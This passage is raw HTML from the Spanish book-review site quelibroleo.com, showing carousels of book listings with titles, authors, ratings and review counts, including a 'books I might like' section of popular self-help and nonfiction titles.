												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="111777"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/wordpress-para-dummies"><span>WORDPRESS PARA DUMMI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/punisher-la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro-1464339819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="133378"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/punisher-la-conjura-de-los-necios"><span>PUNISHER: La conjura...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/examenes-tipo-test-de-la-oposicion-de-gestion-de-empleo-de-la-comunidad-de-madrid-mas-de-400-preguntas-reales-de-examenes">
																	<img src="https://quelibroleo.com/images/libros/libro-1592388540.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="309257"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/examenes-tipo-test-de-la-oposicion-de-gestion-de-empleo-de-la-comunidad-de-madrid-mas-de-400-preguntas-reales-de-examenes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/examenes-tipo-test-de-la-oposicion-de-gestion-de-empleo-de-la-comunidad-de-madrid-mas-de-400-preguntas-reales-de-examenes"><span>EXÁMENES TIPO TEST D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/terapia-ocupacional-y-exclusion-social">
																	<img src="https://quelibroleo.com/images/libros/libro-1479250415.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="135179"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/terapia-ocupacional-y-exclusion-social"><span>TERAPIA OCUPACIONAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/planeta-manga-n-02">
																	<img src="https://quelibroleo.com/images/libros/libro-1581001192.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="300045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/planeta-manga-n-02#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/planeta-manga-n-02"><span>PLANETA MANGA Nº 02</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-sombras-los-colores-misterios-y-monstruos-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro-1623062503.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="327957"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-sombras-los-colores-misterios-y-monstruos-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-sombras-los-colores-misterios-y-monstruos-de-la-humanidad"><span>LAS SOMBRAS, LOS COL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-100-sopas-de-libros">
																	<img src="https://quelibroleo.com/images/libros/libro_1404159378.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="123414"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cien-100-sopas-de-libros"><span>CIEN (100) SOPAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesia-lirica-del-siglo-de-oro">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="100650"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poesia-lirica-del-siglo-de-oro"><span>POESÍA LÍRICA DEL SI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/stanley-kubrick-la-naranja-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro-1700079965.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="344619"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/stanley-kubrick-la-naranja-mecanica"><span>STANLEY KUBRICK. LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hombres-sin-afeitar">
																	<img src="https://quelibroleo.com/images/libros/libro-1511959559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="176176"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hombres-sin-afeitar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hombres-sin-afeitar"><span>HOMBRES SIN AFEITAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perturbaciones-antologia-del-relato-fantastico-espanol-actual">
																	<img src="https://quelibroleo.com/images/libros/9788493635466.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="15922"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perturbaciones-antologia-del-relato-fantastico-espanol-actual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perturbaciones-antologia-del-relato-fantastico-espanol-actual"><span>PERTURBACIONES. Anto...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/burning-up-de-gira-con-jonas-brothers">
																	<img src="https://quelibroleo.com/images/libros/libro_1240226457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="15411"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/burning-up-de-gira-con-jonas-brothers"><span>BURNING UP: De gira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/programa-de-diversificacion-curricular-area-cientifico-tecnologica">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="78650"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/programa-de-diversificacion-curricular-area-cientifico-tecnologica"><span>PROGRAMA DE DIVERSIF...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rimas-canciones-y-adivinanzas">
																	<img src="https://quelibroleo.com/images/libros/8444147958.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="114754"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rimas-canciones-y-adivinanzas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rimas-canciones-y-adivinanzas"><span>RIMAS, CANCIONES Y A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/samurai-el-libro-definitivo">
																	<img src="https://quelibroleo.com/images/libros/libro-1715007502.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="346444"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/samurai-el-libro-definitivo"><span>SAMURÁI. El libro de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-adn-del-innovador">
																	<img src="https://quelibroleo.com/images/libros/el-adn-del-innovador_9788423412433.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="109388"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-adn-del-innovador"><span>EL ADN DEL INNOVADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/libro-de-las-adivinanzas">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="73058"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/libro-de-las-adivinanzas"><span>LIBRO DE LAS ADIVINA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/x-23-el-sueno-de-la-muerte-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1561408303.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="279138"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/x-23-el-sueno-de-la-muerte-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/x-23-el-sueno-de-la-muerte-1"><span>X-23. EL SUEÑO DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/planeta-manga-n-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1593602023.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="309353"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/planeta-manga-n-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/planeta-manga-n-4"><span>PLANETA MANGA Nº 4</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cantares-de-ise-ise-monogatari">
																	<img src="https://quelibroleo.com/images/libros/libro-1605712727.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="21357"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cantares-de-ise-ise-monogatari"><span>CANTARES DE ISE (ISE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-caballero-de-la-armadura-oxidada">
																	<img src="https://quelibroleo.com/images/libros/libro_1387786589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 519 votos"
							     							     
							     data-id="120437"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-caballero-de-la-armadura-oxidada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-caballero-de-la-armadura-oxidada"><span>EL CABALLERO DE LA A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fisher-robert">FISHER, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura">
																	<img src="https://quelibroleo.com/images/libros/libro_1296564224.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 106 votos"
							     							     
							     data-id="10738"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura"><span>VACAS, CERDOS, GUERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-marvin">HARRIS, MARVIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-monje-que-vendio-su-ferrari-una-fabula-espiritual">
																	<img src="https://quelibroleo.com/images/libros/libro-1501240242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 281 votos"
							     							     
							     data-id="14423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-monje-que-vendio-su-ferrari-una-fabula-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-monje-que-vendio-su-ferrari-una-fabula-espiritual"><span>EL MONJE QUE VENDIÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sharma-robin-s">SHARMA, ROBIN S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-para-pensar">
																	<img src="https://quelibroleo.com/images/libros/9788479012199.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 228 votos"
							     							     
							     data-id="8709"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-para-pensar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-para-pensar"><span>CUENTOS PARA PENSAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio">
																	<img src="https://quelibroleo.com/images/libros/libro-1669979030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 330 votos"
							     							     
							     data-id="11189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio"><span>¿QUIÉN SE HA LLEVADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/johnson-spencer">JOHNSON, SPENCER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-gafas-de-la-felicidad-descubre-tu-fortaleza-emocional">
																	<img src="https://quelibroleo.com/images/libros/libro_1393234924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 81 votos"
							     							     
							     data-id="121360"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-gafas-de-la-felicidad-descubre-tu-fortaleza-emocional#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-gafas-de-la-felicidad-descubre-tu-fortaleza-emocional"><span>LAS GAFAS DE LA FELI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/santandreu-rafael">SANTANDREU, RAFAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-espejismo-de-dios">
																	<img src="https://quelibroleo.com/images/libros/9788467024784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 44 votos"
							     							     
							     data-id="931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-espejismo-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-espejismo-de-dios"><span>EL ESPEJISMO DE DIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-divan">
																	<img src="https://quelibroleo.com/images/libros/libro_1293441969.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 56 votos"
							     							     
							     data-id="13169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-divan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-divan"><span>HISTORIAS DE DIVÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rolon-gabriel">ROLÓN, GABRIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-buena-suerte">
																	<img src="https://quelibroleo.com/images/libros/9789507880285.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 98 votos"
							     							     
							     data-id="9421"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-buena-suerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-buena-suerte"><span>LA BUENA SUERTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rovira-alex-y-trias-de-bes-fernando">ROVIRA, ALEX y TRÍAS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-si-las-voces-vuelven">
																	<img src="https://quelibroleo.com/images/libros/libro-1631263288.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 113 votos"
							     							     
							     data-id="333603"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-si-las-voces-vuelven#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-si-las-voces-vuelven"><span>POR SI LAS VOCES VUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-angel">MARTÍN, ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/besame-mucho-como-criar-a-tus-hijos-con-amor">
																	<img src="https://quelibroleo.com/images/libros/9788484605850.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 49 votos"
							     							     
							     data-id="6728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/besame-mucho-como-criar-a-tus-hijos-con-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/besame-mucho-como-criar-a-tus-hijos-con-amor"><span>BÉSAME MUCHO: Cómo c...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mensaje-que-llego-en-una-botella">
																	<img src="https://quelibroleo.com/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL2VsLW1lbnNhamUtcmdiLmpwZw===.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 56 votos"
							     							     
							     data-id="39903"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mensaje-que-llego-en-una-botella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mensaje-que-llego-en-una-botella"><span>EL MENSAJE QUE LLEGÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/adler-olsen-jussi">ADLER-OLSEN, JUSSI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna">
																	<img src="https://quelibroleo.com/images/libros/9788484605539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 30 votos"
							     							     
							     data-id="6730"
								 >
							</div>
												
													<small class="criticas">
								
